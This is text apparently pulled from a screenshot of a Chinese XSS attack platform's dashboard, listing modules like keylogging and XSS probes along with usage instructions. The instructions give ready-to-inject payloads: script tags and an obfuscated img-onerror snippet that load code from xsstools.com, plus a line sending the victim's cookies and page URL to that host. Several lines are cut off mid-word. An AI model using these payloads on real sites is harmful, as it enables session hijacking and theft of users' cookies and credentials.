 ss平台 主页 用户：xsstools 个人设置 IP-URL黑名单设置
我的模块 创建
公共模块
键盘记录3
Xss探针模块(新版)
跳转百度
JavascriptCCFool
利用浏览器网页替换
Js attack
apache httponly new
location.href:''}catch(e){return ''}})());})();
if('1'==1){keep=new Image();keep.src='http://www.xsstools.com/xss.php?do=keepsession&id=amER&url='+escape
ment.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=http://www.xsstools.com/amER></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElem
28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fwww.xsstools.com%2FamER%22%2BMath.random%28%29%3B%28document.g
ementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://www.xsstools.com/amER
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓